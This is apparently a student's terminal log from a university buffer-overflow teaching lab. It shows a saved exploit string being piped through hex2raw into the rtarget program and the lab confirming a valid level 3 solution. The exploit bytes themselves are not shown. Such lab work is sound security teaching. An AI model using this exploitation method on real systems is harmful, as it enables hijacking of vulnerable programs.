 2024211139@bupt1:~/target228$ vim L5.txt
2024211139@bupt1:~/target228$ cat L5.txt | ./hex2raw | ./rtarget
Cookie: 0x49f9ebf9
Type string:Touch3!: You called touch3("49f9ebf9")
Valid solution for level 3 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!